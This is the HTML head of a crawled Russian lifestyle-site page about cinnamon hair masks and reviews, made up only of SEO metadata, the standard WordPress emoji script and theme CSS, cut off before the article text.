

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/koricza-dlya-volos-otzyvy.html
body_size: 39125
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Корица для волос отзывы, осветление волос корицей, маски для волос с корицей - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Корица для волос – прекрасное натуральное косметическое средство, которое может помочь вам избавиться от большинства проблем с волосами и кожей головы." />
	<link rel="canonical" href="https://sabyna.ru/koricza-dlya-volos-otzyvy.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Корица для волос отзывы, осветление волос корицей, маски для волос с корицей - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Корица для волос – прекрасное натуральное косметическое средство, которое может помочь вам избавиться от большинства проблем с волосами и кожей головы." />
	<meta property="og:url" content="https://sabyna.ru/koricza-dlya-volos-otzyvy.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T01:21:51+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#article","isPartOf":{"@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Корица для волос отзывы, осветление волос корицей, маски для волос с корицей","datePublished":"2019-11-08T01:21:51+00:00","dateModified":"2019-11-08T01:21:51+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html"},"wordCount":1060,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg","articleSection":["Волосы"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html","url":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html","name":"Корица для волос отзывы, осветление волос корицей, маски для волос с корицей - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#primaryimage"},"image":{"@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg","datePublished":"2019-11-08T01:21:51+00:00","dateModified":"2019-11-08T01:21:51+00:00","description":"Корица для волос – прекрасное натуральное косметическое средство, которое может помочь вам избавиться от большинства проблем с волосами и кожей головы.","breadcrumb":{"@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/koricza-dlya-volos-otzyvy.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/70510e1f69d68eb6b45ea94692e5198f.jpg","width":500,"height":333},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/koricza-dlya-volos-otzyvy.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Корица для волос отзывы, осветление волос корицей, маски для волос с корицей"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider 